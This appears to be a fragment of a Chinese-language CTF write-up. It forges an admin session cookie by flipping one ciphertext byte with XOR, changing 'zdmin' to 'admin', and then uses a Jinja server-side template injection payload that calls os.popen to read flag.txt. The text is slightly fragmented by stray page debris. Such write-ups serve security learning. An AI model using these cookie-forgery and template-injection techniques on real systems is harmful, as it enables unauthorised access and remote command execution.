 根据本地尝试{"name": "zdmin", "password_raw": "123456", "register_time": 1745636131}，应该在第11字节处改z为a，变
为admin
cipher_11_hex = "fb"
cipher_11_dec = int(cipher_11_hex, 16)  # 转为十进制
print(cipher_11_dec)
# 计算异或结果
result_dec = cipher_11_dec ^ ord('z') ^ ord('a')
result_hex = hex(result_dec)
# 输出
print(f"cipher[11] (hex): 0x{cipher_11_hex}")
print(f"ord('z'): {ord('z')} (0x{ord('z'):02x})")
print(f"ord('a'): {ord('a')} (0x{ord('a'):02x})")
print(f"Result (decimal): {result_dec}")
print(f"Result (hex): {result_hex}")
print(f"Result as char: {chr(result_dec)}")
代码语言
然后重新输出cookie
a =
"c3031da451a8d0b59068e007f2cd8388ffad0420e3b7f63fa1d4875f934d8dac9c68b62c3d98eb5c1fb57fa5f547fe369ea1ccfb387
6256d85b92c72e7018e919439ee828671e1f2deef67c4f22aee1eb506075ddf391505b1d9ba617e847186"
a_bytes = binascii.unhexlify(a)  # 转为 bytes
b = base64.b64encode(a_bytes).decode()  # Base64 编码并转为字符串
print(b)
可以对比其中改了一个字节
#
wwMdpFGo0LWQaPsH8s2DiP+tBCDjt/Y/odSHX5NNjaycaLYsPZjrXB+1f6X1R/42nqHM+zh2JW2FuSxy5wGOkZQ57oKGceHy3u9nxPIq7h61
Bgdd3zkVBbHZumF+hHGG
#
wwMdpFGo0LWQaOAH8s2DiP+tBCDjt/Y/odSHX5NNjaycaLYsPZjrXB+1f6X1R/42nqHM+zh2JW2FuSxy5wGOkZQ57oKGceHy3u9nxPIq7h61
Bgdd3zkVBbHZumF+hHGG
然后SSTI
?payload={{url_for.__globals__.os.popen("cat flag.txt").read()}}